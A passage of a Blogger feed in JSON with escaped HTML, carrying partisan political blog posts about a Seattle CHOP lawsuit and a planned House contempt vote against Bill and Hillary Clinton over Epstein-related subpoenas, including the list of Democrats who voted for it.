--tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003EJanuary 29, 2026\u003C\/a\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ERemember when the mayor said that it would be like a summer of love? Do you think she still stands by that statement?\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yourdestinationnow.com\/feeds\/3968848313648162141\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/city-of-seattle-loses-wrongful-death.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/3968848313648162141"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/3968848313648162141"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/city-of-seattle-loses-wrongful-death.html","title":"City of Seattle Loses Wrongful Death Lawsuit Over CHOP – Must Now Pay Millions in Damages"}],"author":[{"name":{"$t":"Your Destination"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17043670821617405877"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6349580839831674483.post-7102344798682965010"},"published":{"$t":"2026-01-31T08:58:29.231-08:00"},"updated":{"$t":"2026-01-31T08:58:40.593-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Clinton Contempt Vote Set for Next Week: Will Justice Be Served?"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"background-color: white; color: #222222; font-family: Poppins; font-size: 18px;\"\u003EBill and Hillary Clinton’s fate for ignoring congressional subpoenas is now in the hands of the House of Representatives.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EHouse Republican leaders plan to vote this coming Wednesday on contempt of Congress resolutions against the former first couple, who refused to answer subpoenas by the House Oversight Committee regarding their dealings with disgraced financier and serial sex offender\u0026nbsp;\u003Ca href=\"https:\/\/www.westernjournal.com\/doj-releases-massive-trove-epstein-files-documents-statement-trump-involvement\/\" rel=\"noopener\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\" target=\"_blank\"\u003EJeffrey Epstein\u003C\/a\u003E.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E“The Rules Committee will meet at 4 p.m. Monday to consider the resolutions for the floor,”\u0026nbsp;\u003Ca href=\"https:\/\/www.politico.com\/live-updates\/2026\/01\/29\/congress\/bill-hillary-clinton-contempt-of-congress-vote-00755863\" rel=\"noopener\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\" target=\"_blank\"\u003EPolitico\u003C\/a\u003E\u0026nbsp;reported Thursday.\u003C\/p\u003E\u003Cdiv class=\"tgp-post-inline-1\" id=\"tgp-599087075\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; margin-bottom: 20px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cdiv class=\"adcovery-postinline-01\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ESeveral Democrats on the Oversight Committee joined with the Republicans to support advancing the resolutions to the House floor — particularly regarding the former president, who used Epstein’s infamous “\u003Ca href=\"https:\/\/www.westernjournal.com\/epsteins-butler-rules-suicide-brings-receipts-meeting-bill-clinton-aboard-lolita-express\/\" rel=\"noopener\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\" target=\"_blank\"\u003ELolita Express\u003C\/a\u003E” private jet for a philanthropic tour of Asia and Africa after his presidency.\u003C\/p\u003E\u003Cdiv class=\"ai-viewport-1 ai-viewport-2\" data-block=\"19\" data-code=\"[base64]\" data-insertion-no-dbg=\"\" data-insertion-position=\"prepend\" data-selector=\".ai-insert-19-18128894\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; display: inherit !important; font-family: Poppins; font-size: 18px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Ca href=\"https:\/\/www.westernjournal.com\/9-dems-voted-hold-clintons-contempt-2-jaw-droppers-people-ever-saw-coming\/\" rel=\"noopener\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\" target=\"_blank\"\u003ENine Democrats joined\u003C\/a\u003E\u0026nbsp;all the Republicans on the committee in advancing the resolution via a 34-9 vote. They included:\u003C\/p\u003E\u003Cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: border-box; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; list-style-image: initial; list-style-position: initial; margin: 0px 0px 1.5em 3em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ECalifornia Rep. Lateefah Simon\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EFlorida Rep. Maxwell Frost\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EIllinois Rep. Raja Krishnamoorthi\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EMassachusetts Rep. Ayanna Pressley\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EMassachusetts Rep. Stephen Lynch\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EMichigan Rep. Rashida Tlaib\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ENew Mexico Rep. Melanie Stansbury\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EPennsylvania Rep. Summer Lee\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EWashington Rep. Emily Randall\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EReps. Lee, Stansbury, and Tlaib also joined with Republicans’ contempt of Congress resolution against Hillary.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ESeveral Democrats voted “present” as well — which is, TL;DR, a congressional way to say “I’m here but I’m too cowardly to vote either way.” One of them was California Rep. Dave Min, who voted “present” for\u0026nbsp;\u003Ca href=\"https:\/\/www.westernjournal.com\/watch-house-democrat-makes-spectacularly-hypocritical-argument-holding-clintons-contempt-congress\/\" rel=\"noopener\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\" target=\"_blank\"\u003Eholding Bill in contempt of Congress because\u003C\/a\u003E\u0026nbsp;— get ready to laugh — “what we’re proposing here is a very serious matter: bringing criminal charges against a former president of the United States.”\u003C\/p\u003E\u003Cdiv class=\"ai-viewport-1 ai-viewport-2\" data-block=\"18\" data-code=\"[base64]\" data-insertion-no-dbg=\"\" data-insertion-position=\"prepend\" data-selector=\".ai-insert-18-89407611\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; display: inherit !important; font-family: Poppins; font-size: 18px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003Cblockquote class=\"twitter-tweet\" data-twitter-extracted-i1769878533495905736=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: rgb(3, 77, 149); border-left-style: solid; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 0px 6px; box-sizing: inherit; clear: both; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 30px; padding: 0px 0px 0px 20px; position: relative; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp dir=\"ltr\" lang=\"en\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ECA Dem Rep Dave Min defends the Clintons during contempt hearing; says that “bringing criminal charges against a former president” would be a very serious matter.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ERight, Congressman. Doing something like that would be unheard of and totally crazy.\u0026nbsp;\u003Ca href=\"https:\/\/t.co\/NLpNS6PCPV\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003Epic.twitter.com\/NLpNS6PCPV\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-color: initial; scrollbar-width: 